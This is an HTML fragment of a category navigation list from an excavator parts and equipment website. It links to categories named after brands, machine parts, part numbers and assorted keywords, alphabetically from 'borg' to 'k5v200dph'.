	<li class="cat-item cat-item-5169"><a href="https://myjohndeereexcavator.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://myjohndeereexcavator.com/category/borgwarner/" >borgwarner</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://myjohndeereexcavator.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://myjohndeereexcavator.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://myjohndeereexcavator.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://myjohndeereexcavator.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://myjohndeereexcavator.com/category/brandt/" >brandt</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://myjohndeereexcavator.com/category/breaker/" >breaker</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://myjohndeereexcavator.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://myjohndeereexcavator.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://myjohndeereexcavator.com/category/britains/" >britains</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://myjohndeereexcavator.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://myjohndeereexcavator.com/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://myjohndeereexcavator.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://myjohndeereexcavator.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://myjohndeereexcavator.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://myjohndeereexcavator.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://myjohndeereexcavator.com/category/bushing/" >bushing</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://myjohndeereexcavator.com/category/bushingpin/" >bushingpin</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://myjohndeereexcavator.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://myjohndeereexcavator.com/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://myjohndeereexcavator.com/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://myjohndeereexcavator.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://myjohndeereexcavator.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://myjohndeereexcavator.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://myjohndeereexcavator.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://myjohndeereexcavator.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://myjohndeereexcavator.com/category/cfkit/" >cfkit</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://myjohndeereexcavator.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://myjohndeereexcavator.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://myjohndeereexcavator.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://myjohndeereexcavator.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://myjohndeereexcavator.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://myjohndeereexcavator.com/category/chopping/" >chopping</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://myjohndeereexcavator.com/category/chose/" >chose</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://myjohndeereexcavator.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://myjohndeereexcavator.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://myjohndeereexcavator.com/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://myjohndeereexcavator.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://myjohndeereexcavator.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://myjohndeereexcavator.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://myjohndeereexcavator.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://myjohndeereexcavator.com/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://myjohndeereexcavator.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://myjohndeereexcavator.com/category/compacting/" >compacting</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://myjohndeereexcavator.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://myjohndeereexcavator.com/category/compete/" >compete</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://myjohndeereexcavator.com/category/compilation/" >compilation</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://myjohndeereexcavator.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://myjohndeereexcavator.com/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://myjohndeereexcavator.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://myjohndeereexcavator.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://myjohndeereexcavator.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://myjohndeereexcavator.com/category/conditioner/" >conditioner</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://myjohndeereexcavator.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://myjohndeereexcavator.com/category/conexpo/" >conexpo</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://myjohndeereexcavator.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://myjohndeereexcavator.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://myjohndeereexcavator.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://myjohndeereexcavator.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://myjohndeereexcavator.com/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://myjohndeereexcavator.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://myjohndeereexcavator.com/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://myjohndeereexcavator.com/category/coupling/" >coupling</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://myjohndeereexcavator.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://myjohndeereexcavator.com/category/crane/" >crane</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://myjohndeereexcavator.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://myjohndeereexcavator.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://myjohndeereexcavator.com/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://myjohndeereexcavator.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://myjohndeereexcavator.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://myjohndeereexcavator.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://myjohndeereexcavator.com/category/daewoo/" >daewoo</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://myjohndeereexcavator.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://myjohndeereexcavator.com/category/dayco/" >dayco</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://myjohndeereexcavator.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://myjohndeereexcavator.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://myjohndeereexcavator.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://myjohndeereexcavator.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://myjohndeereexcavator.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://myjohndeereexcavator.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://myjohndeereexcavator.com/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://myjohndeereexcavator.com/category/deerehitachi/" >deerehitachi</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://myjohndeereexcavator.com/category/definition/" >definition</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://myjohndeereexcavator.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://myjohndeereexcavator.com/category/demolition/" >demolition</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://myjohndeereexcavator.com/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://myjohndeereexcavator.com/category/destroying/" >destroying</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://myjohndeereexcavator.com/category/devastating/" >devastating</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://myjohndeereexcavator.com/category/develon/" >develon</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://myjohndeereexcavator.com/category/dh300061/" >dh300061</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://myjohndeereexcavator.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://myjohndeereexcavator.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://myjohndeereexcavator.com/category/differential/" >differential</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://myjohndeereexcavator.com/category/digger/" >digger</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://myjohndeereexcavator.com/category/diggers/" >diggers</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://myjohndeereexcavator.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://myjohndeereexcavator.com/category/diging/" >diging</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://myjohndeereexcavator.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://myjohndeereexcavator.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://myjohndeereexcavator.com/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://myjohndeereexcavator.com/category/ditching/" >ditching</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://myjohndeereexcavator.com/category/dks15d/" >dks15d</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://myjohndeereexcavator.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://myjohndeereexcavator.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://myjohndeereexcavator.com/category/downing/" >downing</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://myjohndeereexcavator.com/category/dozer/" >dozer</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://myjohndeereexcavator.com/category/draining/" >draining</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://myjohndeereexcavator.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://myjohndeereexcavator.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://myjohndeereexcavator.com/category/dueling/" >dueling</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://myjohndeereexcavator.com/category/dwc86/" >dwc86</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://myjohndeereexcavator.com/category/dz100057/" >dz100057</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://myjohndeereexcavator.com/category/dz100218/" >dz100218</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://myjohndeereexcavator.com/category/dz110417/" >dz110417</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://myjohndeereexcavator.com/category/e102/" >e102</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://myjohndeereexcavator.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://myjohndeereexcavator.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://myjohndeereexcavator.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://myjohndeereexcavator.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://myjohndeereexcavator.com/category/engage/" >engage</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://myjohndeereexcavator.com/category/engcon/" >engcon</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://myjohndeereexcavator.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://myjohndeereexcavator.com/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://myjohndeereexcavator.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://myjohndeereexcavator.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://myjohndeereexcavator.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://myjohndeereexcavator.com/category/equal/" >equal</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://myjohndeereexcavator.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://myjohndeereexcavator.com/category/erector/" >erector</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://myjohndeereexcavator.com/category/ert35802a/" >ert35802a</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://myjohndeereexcavator.com/category/ert45335/" >ert45335</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://myjohndeereexcavator.com/category/ert45432/" >ert45432</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://myjohndeereexcavator.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://myjohndeereexcavator.com/category/ertl-tomy/" >ertl-tomy</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://myjohndeereexcavator.com/category/escavadeira/" >escavadeira</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://myjohndeereexcavator.com/category/esco/" >esco</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://myjohndeereexcavator.com/category/evaporator/" >evaporator</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://myjohndeereexcavator.com/category/excavating/" >excavating</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://myjohndeereexcavator.com/category/excavation/" >excavation</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://myjohndeereexcavator.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://myjohndeereexcavator.com/category/excavators/" >excavators</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://myjohndeereexcavator.com/category/excellence/" >excellence</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://myjohndeereexcavator.com/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://myjohndeereexcavator.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://myjohndeereexcavator.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://myjohndeereexcavator.com/category/expected/" >expected</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://myjohndeereexcavator.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://myjohndeereexcavator.com/category/externer/" >externer</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://myjohndeereexcavator.com/category/extr/" >extr</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://myjohndeereexcavator.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://myjohndeereexcavator.com/category/fact/" >fact</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://myjohndeereexcavator.com/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://myjohndeereexcavator.com/category/fang/" >fang</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://myjohndeereexcavator.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://myjohndeereexcavator.com/category/fastener/" >fastener</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://myjohndeereexcavator.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://myjohndeereexcavator.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://myjohndeereexcavator.com/category/fell/" >fell</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://myjohndeereexcavator.com/category/ff513336/" >ff513336</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://myjohndeereexcavator.com/category/ff551088/" >ff551088</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://myjohndeereexcavator.com/category/ff551113/" >ff551113</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://myjohndeereexcavator.com/category/ff551119/" >ff551119</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://myjohndeereexcavator.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://myjohndeereexcavator.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://myjohndeereexcavator.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://myjohndeereexcavator.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://myjohndeereexcavator.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://myjohndeereexcavator.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://myjohndeereexcavator.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2144 current-cat"><a href="https://myjohndeereexcavator.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://myjohndeereexcavator.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://myjohndeereexcavator.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://myjohndeereexcavator.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://myjohndeereexcavator.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://myjohndeereexcavator.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://myjohndeereexcavator.com/category/forestry/" >forestry</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://myjohndeereexcavator.com/category/foundation/" >foundation</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://myjohndeereexcavator.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://myjohndeereexcavator.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://myjohndeereexcavator.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://myjohndeereexcavator.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://myjohndeereexcavator.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://myjohndeereexcavator.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://myjohndeereexcavator.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://myjohndeereexcavator.com/category/fxb00000929/" >fxb00000929</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://myjohndeereexcavator.com/category/fya00001501/" >fya00001501</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://myjohndeereexcavator.com/category/fyb00000114/" >fyb00000114</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://myjohndeereexcavator.com/category/fyb00000549/" >fyb00000549</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://myjohndeereexcavator.com/category/fyb00003277/" >fyb00003277</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://myjohndeereexcavator.com/category/fyb60000655/" >fyb60000655</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://myjohndeereexcavator.com/category/fyd00000086/" >fyd00000086</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://myjohndeereexcavator.com/category/fyd00000318/" >fyd00000318</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://myjohndeereexcavator.com/category/fyd00003444/" >fyd00003444</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://myjohndeereexcavator.com/category/fyd00004958/" >fyd00004958</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://myjohndeereexcavator.com/category/fyd00006229/" >fyd00006229</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://myjohndeereexcavator.com/category/fyd00006272/" >fyd00006272</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://myjohndeereexcavator.com/category/fyd00006505/" >fyd00006505</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://myjohndeereexcavator.com/category/gauges/" >gauges</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://myjohndeereexcavator.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://myjohndeereexcavator.com/category/gehl/" >gehl</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://myjohndeereexcavator.com/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://myjohndeereexcavator.com/category/geniune/" >geniune</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://myjohndeereexcavator.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://myjohndeereexcavator.com/category/genuineborgwarner/" >genuineborgwarner</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://myjohndeereexcavator.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://myjohndeereexcavator.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://myjohndeereexcavator.com/category/gleichstrom/" >gleichstrom</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://myjohndeereexcavator.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://myjohndeereexcavator.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://myjohndeereexcavator.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://myjohndeereexcavator.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://myjohndeereexcavator.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://myjohndeereexcavator.com/category/grader/" >grader</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://myjohndeereexcavator.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://myjohndeereexcavator.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://myjohndeereexcavator.com/category/grossing/" >grossing</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://myjohndeereexcavator.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://myjohndeereexcavator.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://myjohndeereexcavator.com/category/h1xa/" >h1xa</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://myjohndeereexcavator.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://myjohndeereexcavator.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://myjohndeereexcavator.com/category/hb4100/" >hb4100</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://myjohndeereexcavator.com/category/hb50g/" >hb50g</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://myjohndeereexcavator.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://myjohndeereexcavator.com/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://myjohndeereexcavator.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://myjohndeereexcavator.com/category/heavy-equipment-tractor-truck-back/" >heavy-equipment-tractor-truck-back</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://myjohndeereexcavator.com/category/hefei/" >hefei</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://myjohndeereexcavator.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://myjohndeereexcavator.com/category/hema/" >hema</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://myjohndeereexcavator.com/category/hensley/" >hensley</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://myjohndeereexcavator.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://myjohndeereexcavator.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://myjohndeereexcavator.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://myjohndeereexcavator.com/category/hitachi-5/" >hitachi-5</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://myjohndeereexcavator.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://myjohndeereexcavator.com/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://myjohndeereexcavator.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://myjohndeereexcavator.com/category/hpv091/" >hpv091</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://myjohndeereexcavator.com/category/ht1025/" >ht1025</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://myjohndeereexcavator.com/category/hutton/" >hutton</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://myjohndeereexcavator.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://myjohndeereexcavator.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://myjohndeereexcavator.com/category/id2076/" >id2076</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://myjohndeereexcavator.com/category/idler/" >idler</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://myjohndeereexcavator.com/category/ifre530813/" >ifre530813</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://myjohndeereexcavator.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://myjohndeereexcavator.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://myjohndeereexcavator.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://myjohndeereexcavator.com/category/inframe/" >inframe</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://myjohndeereexcavator.com/category/infused/" >infused</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://myjohndeereexcavator.com/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://myjohndeereexcavator.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://myjohndeereexcavator.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://myjohndeereexcavator.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://myjohndeereexcavator.com/category/interchangeable/" >interchangeable</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://myjohndeereexcavator.com/category/intercooler/" >intercooler</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://myjohndeereexcavator.com/category/interessante/" >interessante</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://myjohndeereexcavator.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://myjohndeereexcavator.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://myjohndeereexcavator.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://myjohndeereexcavator.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://myjohndeereexcavator.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://myjohndeereexcavator.com/category/jd-re21395/" >jd-re21395</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://myjohndeereexcavator.com/category/jd10425/" >jd10425</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://myjohndeereexcavator.com/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://myjohndeereexcavator.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://myjohndeereexcavator.com/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://myjohndeereexcavator.com/category/jondeere/" >jondeere</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://myjohndeereexcavator.com/category/joystick/" >joystick</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://myjohndeereexcavator.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://myjohndeereexcavator.com/category/k5v200dph/" >k5v200dph</a>
</li>
